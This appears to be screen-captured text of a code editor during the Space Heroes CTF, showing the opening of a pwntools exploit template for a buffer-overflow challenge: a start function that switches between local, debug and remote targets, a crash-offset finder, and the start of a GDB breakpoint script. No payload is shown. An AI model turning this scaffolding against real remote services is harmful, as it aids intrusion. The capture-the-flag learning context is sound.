 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
home > crystal > Desktop > space > exploit.py > gdbscript
1 from pwn import *
2
3
4 # Allows you to switch between local/GDB/remote from terminal
5 def start(argv=[], *a, **kw):
6 if args.GDB:  # Set GDBscript below
7 return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)
8 elif args.REMOTE:  # ('server', 'port')
9 return remote(sys.argv[1], sys.argv[2], *a, **kw)
10 else:  # Run locally
11 return process([exe] + argv, *a, **kw)
12
13
14 # Find offset to EIP/RIP for buffer overflows
15 def find_ip(payload):
16 # Launch process and send payload
17 p = process(exe, level='warn')
18 p.sendlineafter(b'>', payload)
19 # Wait for the process to crash
20 p.wait()
21 # Print out the address of EIP/RIP at the time of crashing
22 # ip_offset = cyclic_find(p.corefile.pc)  # x86
23 ip_offset = cyclic_find(p.corefile.read(p.corefile.sp, 4))  # x64
24 warn('located EIP/RIP offset at {a}'.format(a=ip_offset))
25 return ip_offset
26
27
28 # Specify GDB script here (breakpoints etc)
29 gdbscript = '''
30 init-pwndbg
31 break *0x401498
32 continue
Python 3.9.2 64-bit 0 0 Ln 3, Col 1 Spaces: 4 UTF-8 LF MagicPython
Menu Terminal [Space Heroes CTF — ... [Ghidra: vader] [CodeBrowser: vader:/v... exploit.py - VSCodium